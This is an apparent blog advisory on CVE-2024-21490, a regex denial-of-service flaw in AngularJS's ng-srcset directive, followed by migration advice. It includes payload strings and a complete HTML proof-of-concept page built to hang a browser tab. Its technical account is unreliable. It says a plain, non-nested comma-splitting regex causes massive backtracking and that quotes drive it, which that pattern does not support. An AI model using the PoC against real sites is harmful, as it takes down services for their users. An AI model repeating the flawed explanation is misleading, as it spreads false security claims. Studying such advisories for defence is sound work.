TL;DR
Old versions of Angular (since 1.3.) use an unsafe regular expression in the ng-srcset directive. Attackers can exploit this with specially crafted image sets, causing the web app to freeze or crash. There’s no fix—this version of Angular is obsolete. You must upgrade to modern Angular to stay safe.

What Is CVE-2024-21490?
CVE-2024-21490 is a newly discovered vulnerability that affects the once-popular JavaScript framework AngularJS (angular@1.x), specifically from version 1.3. forward. The problem lives inside the ng-srcset directive, which lets you specify a set of images for responsive designs.
The root cause is a regular expression (regex) that splits the ng-srcset attribute value on commas. This regex is badly designed and vulnerable to catastrophic backtracking. Attackers can feed it a huge, crafted string that makes the regex engine slow to a crawl—essentially causing a Denial of Service (DoS) on your site.
It’s here, deep in AngularJS’s source code for the ngSrcsetDirective
var SRCSET_PATTERN = /\s*,\s*/;
var imgUrlArray = attr[$attr.ngSrcset].split(SRCSET_PATTERN);
> Reference:
> AngularJS ngSrcset source code
Originally, the code used a regular expression like this to split the ng-srcset attribute value by commas:
var parts = attr['ngSrcset'].split(/\s*,\s*/);
But certain complex inputs (especially with unbalanced quotes, lots of spaces, and many commas) can make the regex try hundreds of millions of ways to match—using up CPU and delaying your page.
Crafting a Malicious Input
You exploit this bug by injecting a long, weirdly formatted string into ng-srcset that forces the regex engine into backtracking hell.
Here's roughly how the exploit payload would look
<img ng-srcset="{{attackPayload}}">
The payload
// 60,000 repeated patterns with deep nesting
const payload = 'AAAAA' + ', "'.repeat(60000);
Or, rolling it into a template
<img ng-srcset="{{ 'AAAAA' + ', \"'.repeat(60000) }}">
When Angular processes this input, the regex /\s*,\s*/ tries to find each comma, but the alternating spaces and quotes force it to try too many matching possibilities. The result: the browser tab hangs or the Node.js server spikes in CPU.
Proof of Concept (PoC): Try at Home (Careful!)
<!doctype html>
<html ng-app>
<head>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.5.8/angular.min.js"></script>;
</head>
<body>
<img ng-srcset="{{attackPayload}}" />
<script>
angular.element(document).ready(function() {
var $rootScope = angular.element(document.body).scope() || angular.element(document).injector().get('$rootScope');
$rootScope.attackPayload = 'bigimage.jpg 1x' + ', "'.repeat(50000);
$rootScope.$apply();
});
</script>
</body>
</html>
Open this page in Chrome or Firefox—your tab will become unresponsive, proving the DoS effect.
AngularJS 1.x is end-of-life and this bug will never be fixed. The maintainers recommend
- Migrate to @angular/core (Angular 2+) ASAP.
Disable ng-srcset usage in custom code
- Use security tools (like Content Security Policy) to reduce exposure
Official References
- NIST CVE Record: CVE-2024-21490
- Original AngularJS Source: img.js, ngSrcset directive
- @angular/core NPM Package
Summary Table
| Impact | Details |
|--------------|------------------------------------------|
| Affected | AngularJS >= 1.3. |
| Issue | ReDoS via ng-srcset regex |
| Exploitable | Yes, with crafted input |
| Fix? | No. EOL (not supported anymore) |
| Mitigation | Upgrade to @angular/core |
Final Words
CVE-2024-21490 isn't going away—old AngularJS projects are sitting ducks for DoS attacks. Time to migrate to a newer framework and modern security practices. Don’t let a 10-year-old regex freeze your site!
Stay safe—always keep your dependencies fresh.
> If you want a hands-on PoC or more mitigation strategies, let me know!
Timeline
Published on: 02/10/2024 05:15:08 UTC
Last modified on: 03/06/2024 14:15:47 UTC